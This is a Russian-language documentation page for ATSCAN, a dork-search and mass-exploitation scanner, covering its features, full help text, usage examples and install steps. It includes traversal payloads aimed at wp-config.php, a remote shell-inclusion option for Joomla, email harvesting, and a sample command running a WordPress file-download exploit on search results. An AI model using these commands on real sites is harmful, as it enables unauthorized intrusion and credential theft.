

ATSCAN

Описание ATSCAN

Инструмент по продвинутому поиску, массовой эксплуатации дорков и автоматическому обнаружению сайтов с уязвимостями.

Описание:

- Поисковые движки Google / Bing / Ask / Yandex / Sogou

- Массовый поиск по доркам

- Множество одновременных сканирований.

- Массовая эксплуатация.

- Использует прокси.

- Случайный user agent.

- Случайный прокси.

- Выполнение внешних команд.



- Сканер XSS.

- Сканер LFI / AFD (LFI — локальный инклуд файлов, а AFD — Arbitrary File Download — произвольная загрузка файлов).

- Фильтр на сервера сайтов WordPress и Joomla.

- Поиск страниц администрирования (админок).

- Раскодирование / Кодирование MD5 + Base64.

- Сканирование портов.

- Извлечение IP

- Извлечение E-mail'ов.

- Автоматическое обнаружение ошибок.

- Автоматическое определение Cms (системы управления содержимым).

- Данные Post.

- Повторитель автопоследовательностей.

- Валидация.

- И другое…

Домашняя страница: https://github.com/AlisamTechnology/ATSCAN

Автор: Ali MEHDIOUI

Лицензия: ?

Справка по ATSCAN

-------------------------------------------------------------------------------

--proxy | Настройка tor прокси для сканирований [Напр.: --proxy socks://localhost:9050]

| Настройка прокси [Напр.: --proxy http://12.45.44.2:8080]

| Настройка списка прокси [Напр.: --proxy list.txt]

--random | Продлить идентичность для каждой просканированной ссылки.

rang(x-y) | Напр.: --exp /index.php?id=rang(1-9) --xss ИЛИ -t site.com/index.php?id=rang(1-9) --xss

| site.com/index.php?id=1->9

repeat(txt-y) | Напр.: --exp /index.php?id=repeat(../-9)wp-config.php --xss ИЛИ -t site.com/index.php?id=../wp-config.php

| site.com/index.php?id=../wp-config.php then site.com/index.php?id=../../wp-config.php 9 times

--dork | -d | Дорк для поиск [Напр.: house,cars,hotel]

--level | -l | Уровень сканирования (+- Количество страниц с результатами для сканирования)

--ip | Обход для получения IP

--regex | Обход для получения строк, соответствующих регулярному выражению

--sregex | Получить только url с соответствующим регулярным выражением

--noquery | Удалить строку запроса из url. [url становятся примерно такими: site.com/index.php?id=]

--time | установить тайм-аут браузера.

--valid | -v | Проверять строкой.

--ifinurl | Текст для проверки целевого url

--status | Проверить по статусу http заголовка.

--unique | Получить цели с точным соответствием дорку.

--exp | Эксплойт/Полезная нагрузка

-t | Цель [http://site.com]

-p | Задать параметр для тестирования Напр.:id,cat,product_ID

-m | Установить поисковый движок. По умолчанию bing Напр.: -m [Bing: 1][Google: 2][Ask: 3][Yandex: 4][Sogou: 5][Все: all]

--xss | Xss сканирование

--lfi | Локальный инклуд файлов

--joomrfi | Сканировать joomla на локальное внедрение файлов

--shell | Ссылка на шелл [Напр.: http://www.site.com/shell.txt]

--wpafd | Сканировать сайты wordpress на произвольную загрузку файлов

--admin | Поиск админок

--shost | Поиск поддоменов

--tcp | TCP порт

--udp | UDP порт

--sites | Сайты на сервере

--wp | Сайты WordPress на сервере

--joom | Сайты Joomla на сервере

--upload | Получить сайты с выгружаемыми файлами на сервере.

--zip | Получить сайты с zip файлами на сервере

--md5 | Конвертировать в md5

--encode64 | Кодировать строку в base64

--decode64 | Декодировать строку base64

--post | Post данные. Смотри примеры

--host | Доменное имя [Напр.: site.com]

--TARGET | Будет заменено целью во внешней команде

--HOST | Будет заменено хостом во внешней команде

--command | Внешняя команда для выполнения

--replace | Строка для замены

--with | Строка на которую менять

--full | Удалить все параметры url parametres из строки в конце url

--email | Получить email

--save | -s | Сохранить сканирование.

--nobanner | Спрятать банер инструмента

--beep | Воспроизвести звуковой сигнал, если найден положительный результат сканирования.

--ifend | Воспроизвести звуковой сигнал, при завершении процесса сканирования.

--noinfo | Перепрыгнуть информацию о дополнительных результатах.

--pause | Поставить на паузу, когда найден первый результат.

--options | Показать опции сканирования.

--update | Обновить инструмент

Руководство по ATSCAN

Страница man отсутствует.

Примеры запуска ATSCAN

------------------------------------------------------------------------------- Прокси: Tor: --proxy <proxy> [Напр.: socks://localhost:9050]. Прокси: --proxy <proxy> [Напр.: http://12.32.1.5:8080] | --proxy <list.txt>. Случайный: --random ------------------------------------------------------------------------------- Поисковые движки: Поиск: --dork <дорк> --level <уровень> Поиск: -d <дорк> -l <уровень> Установить движок: --dork <дорк> --level <уровень> -m [Bing: 1][Google: 2][Ask: 3][Yandex: 4][Sogou: 5][Все: all] Установить выбранные движки: -d <дорк> -l <уровень> -m 1,2,3.. Искать по многим доркам: --dork <dork1,dork2,dork3> --level <уровень> Искать и рандомизировать: -d <дорк> -l <уровень> --exp "/index.php?id=rang(1-9)" --xss Получить сайты сервера: -t <ip> --level <значение> --sites Получить сайты сервера на wordpress: -t <ip> --level <значение> --wp Получить сайты сервера на joomla: -t <ip> --level <значение> --joom Получить сайты сервера с выгрузкой файлов: -t <ip> --level <значение> --upload Получить сайты сервера на с файлами zip: -t <ip> --level <значение> --zip Произвольная загрузка файлов WP: -t <ip> --level <значение> --wpafd Joomla удалённый инклуд файлов: -t <ip> --level <10> --joomfri --shell <ссылка на шелл> Поиск + установка файла для сохранения: --dork <dorks.txt> --level <уровень> --save Замена + Эксплойт: -d <dorks.txt> -l <уровень> --replace <строка> --with <строка> --valid <строка> Замена + Эксплойт: -d <dorks.txt> -l <уровень> --replace <строка> --with <строка> --full --valid <строка> Поиск + получить email'ы: -d <dorks.txt> -l <уровень> --email Поиск + получить email'ы сайта: --dork <site:site.com> --level <уровень> --email Поиск + получение IP: --dork <дорк> --level <уровень> --ip Поиск по регулярному выражению в url: --dork <дорк> --level <уровень> --sregex <регулярное выражение> ------------------------------------------------------------------------------- Сканирования с регулярными выражениями: Использовать регулярное выражение: [--dork| -t ] --level <уровень> --regex <регулярное выражение> Напр.: Для получения IP ((?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).){ 3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)) Напр.: Для получения mail'ов ((([A-Za-z0-9]+_+)|([A-Za-z0-9]+\-+)|([A-Za-z0-9]+\.+)|([A-Za-z0-9]+\++))*[A-Za-z0-9]+@((\w+\-+)|(\w+\.))*\w{1,63}\.[a-zA-Z]{2,6}) ------------------------------------------------------------------------------- Подсканирование из поисковой машины: Эксплуатация: --dork <дорк> --level <10> [--xss | --lfi | --wp |...] Серверная эксплуатация: -t <ip> --level <10> [--xss | --lfi | --wp |...] Замена + Эксплойт: --dork <дорк> --level <10> --replace <строка> --with <строка> --exp <эксплойт> [--xss | --lfi |...] ------------------------------------------------------------------------------- Проверка: Поиск + Url валидация: --dork <дорк> --level <10> --ifinurl <строка> Поиск + валидация дорка: --dork <дорк> --level <10> --unique Поиск + Эксплойт + Валидация: --dork <дорк> --level <10> --exp [--status <код>| --valid <строка>] Поиск + Серверный эксплойт + Валидация: -t <ip> --level <10> --exp [--status <код> | -v <строка>] Замена + Эксплойт: --dork <дорк> --level <10> --replace <строка> --with <строка> --full [--status <код>| --valid <строка>] Замена + Эксплойт: --dork <дорк> --level <10> --replace <строка> --with <строка> [--status <код> | --valid <строка>] ------------------------------------------------------------------------------- Использовать список / Цель: -t <target | targets.txt> --exp [--status <код> | --valid <строка>] -t site.com?index.php?id=rang(1-10) --xss -t <target> --exp "/index.php?id=rang(1-10)" --xss -t <target | targets.txt> [--xss | --lfi | --wp |...] ------------------------------------------------------------------------------- Порты сервера: -t <ip> --port <port> [--udp | --tcp] -t (ip start)-(ip end) --port <port> [--udp | --tcp] -t <ip> --port (port start)-(port end) [--udp | --tcp] --command <ваша внешняя команда> ------------------------------------------------------------------------------- Кодировать / Декодировать: Генерация MD5: --md5 <строка> Кодировать base64: --encode64 <строка> Декодировать base64: --decode64 <строка> ------------------------------------------------------------------------------- Данные Post: Post data: --post <field1:value1,<field2:value2>,<field3:value3> --post "name:userfile,value:file.txt Использовать список: --post "/Desktop/list.txt Post + Валидация: --post "name:userfile,value:file.txt" -v <строка> | --status <код> ------------------------------------------------------------------------------- Внешние команды: --dork <dork | dorks.txt> --level <уровень> --command "curl -v --TARGET" -t <target | targets.txt> --command "curl -v --TARGET" Эксплойт произвольной загрузки файла dl-skin.php в WordPress: atscan -d "index of /lib/scripts/dl-skin.php" -l 20 -m 2 --replace "scripts" --with "scripts/dl-skin.php" --full --ifinurl "lib/scripts" --command "php WP-dl-skin.php-exploit.php --TARGET" ------------------------------------------------------------------------------- Множественное сканирование: --dork <дорк> --level <10> --xss --lfi --wp .. --dork <> --level <10> --replace <строка> --with <строка> --exp <эксплойт> [--xss | --lfi | --wp |...] -t <ip> --level <10> [--xss | --lfi | --wp |...] -t <цели> [--xss | --lfi | --wp |...] ------------------------------------------------------------------------------- Обновить инструмент: --update ------------------------------------------------------------------------------- Удалить инструмент: atscan --uninstall -------------------------------------------------------------------------------

Установка ATSCAN

Установка в Kali Linux

git clone https://github.com/AlisamTechnology/ATSCAN.git cd ATSCAN/ chmod +x ./install.sh # опционально ./install.sh # опционально perl atscan.pl --help

Установка в BlackArch

Программа предустановлена в BlackArch.

Информация об установке в другие операционные системы будет добавлена позже.

Скриншоты ATSCAN

Инструкции по ATSCAN

Ссылки на инструкции будут добавлены позже.

Comments are Closed